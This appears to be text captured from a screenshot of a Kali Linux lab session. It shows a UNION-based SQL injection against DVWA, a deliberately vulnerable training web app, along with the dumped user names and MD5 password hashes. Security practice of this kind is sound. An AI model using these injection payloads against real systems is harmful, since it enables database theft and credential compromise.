 Nessus Essentia
what is the csw
Metasploitable/VSF
Caldera OpenLin
Damn Vulnerabi
192.168.12.6/dvwa/vulnerabilities/sqli/?id=%25'+AND+1%3D1+UNION+SELECT+NUL
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Trash
File System
Home
Martin Godoy
VBox_GAs_...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' AND 1=1 UNION SELECT NULL,CONCAT(0x0a,USER_ID,0x0a,FIRST_NAME,0x0a,LAST_NAME,0x0a,USER,0x0
First name:
Surname:
1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
http://172.16.123.129/dvwa/hackable/users/admin.jpg
ID: %' AND 1=1 UNION SELECT NULL,CONCAT(0x0a,USER_ID,0x0a,FIRST_NAME,0x0a,LAST_NAME,0x0a,USER,0x0
First name:
Surname:
2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
http://172.16.123.129/dvwa/hackable/users/gordonb.jpg
ID: %' AND 1=1 UNION SELECT NULL,CONCAT(0x0a,USER_ID,0x0a,FIRST_NAME,0x0a,LAST_NAME,0x0a,USER,0x0
First name:
Surname:
3
Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
http://172.16.123.129/dvwa/hackable/users/1337.jpg
ID: %' AND 1=1 UNION SELECT NULL,CONCAT(0x0a,USER_ID,0x0a,FIRST_NAME,0x0a,LAST_NAME,0x0a,USER,0x0
First name:
Surname:
4
Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
http://172.16.123.129/dvwa/hackable/users/pablo.jpg
ID: %' AND 1=1 UNION SELECT NULL,CONCAT(0x0a,USER_ID,0x0a,FIRST_NAME,0x0a,LAST_NAME,0x0a,USER,0x0
First name:
Surname:
5
Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99